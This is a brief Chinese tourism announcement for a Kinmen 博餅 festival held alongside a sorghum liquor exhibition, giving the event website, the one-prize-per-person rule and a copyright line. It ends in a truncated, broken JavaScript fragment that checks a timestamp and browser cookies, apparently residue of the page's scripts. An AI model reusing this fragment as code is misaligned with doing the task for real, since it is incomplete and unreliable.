
與金酒公司設置「瓏時金門高粱酒互動體驗展」相
得益彰，更有後浦商圈的響應及各項互動元素，活
動好康很多，內容非常有趣、充滿互動性，歡迎遊
客安排一趟金門博餅之旅，體驗博餅好禮滿滿，處
處驚喜不間斷！更多詳情請參閱活動官網
（https://kinmen.net/）及「樂遊金門」FB官方粉
絲頁公告。因彩品有限，每一活動每人限領一份彩
品。
版權所有 請勿翻攝
(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var